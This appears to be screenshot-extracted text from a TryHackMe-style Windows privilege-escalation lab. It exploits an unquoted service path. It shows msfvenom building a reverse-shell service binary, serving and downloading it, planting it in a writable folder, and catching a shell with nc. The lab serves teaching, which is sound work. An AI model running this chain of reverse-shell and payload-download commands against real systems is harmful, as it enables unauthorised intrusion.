 root@ip-10-10-118-252: ~
File Edit View Search Terminal Help
root@ip-10-10-118-252:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.1
18.252 LPORT=2222 -f exe-service -o rev-svc2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe-service file: 48640 bytes
Saved as: rev-svc2.exe
root@ip-10-10-118-252:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.57.62 - - [27/Mar/2024 15:04:40] "GET /rev-svc2.exe HTTP/1.1" 200 -
root@ip-10-10-118-252: ~
File Edit View Search Terminal Help
root@ip-10-10-118-252:~# nc -lvp 2222
Listening on [0.0.0.0] (family 0, port 2222)
Connection from ip-10-10-57-62.eu-west-1.compute.internal 49815 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
wprivesc1\svcusr2
C:\Users\svcusr2\Desktop>type flag.txt
type flag.txt
THM{QUOTES_EVERYWHERE}
Command Prompt - powershell.exe
C:\Users\thm-unpriv>sc qc "disk sorter enterprise"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: disk sorter enterprise
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : C:\MyPrograms\Disk Sorter Enterprise\bin\disksrs.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Disk Sorter Enterprise
DEPENDENCIES :
SERVICE_START_NAME : .\svcusr2
C:\Users\thm-unpriv>powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\thm-unpriv> wget http://10.10.110.252:8000/rev-svc2.exe -O rev-svc2.exe
PS C:\Users\thm-unpriv> cd /
PS C:\> icacls c:\myprograms
c:\myprograms NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
BUILTIN\Users:(I)(CI)(AD)
BUILTIN\Users:(I)(CI)(WD)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
PS C:\> move c:\users\thm-unpriv\rev-svc2.exe c:\myprograms\disk.exe
PS C:\> icacls C:\myprograms\disk.exe /grant everyone:F
processed file: C:\myprograms\disk.exe
Successfully processed 1 files; Failed processing 0 files
Services
File Action View Help
Services (Local)
Services (Local)
Disk Sorter Enterprise
Start the service
Name Description
Disk Sorter Enterprise
Distributed Link Tracking
Distributed Transaction Co
DNS Client
Downloaded Maps Manag
Embedded Mode
Start
Stop
Pause
Resume
Restart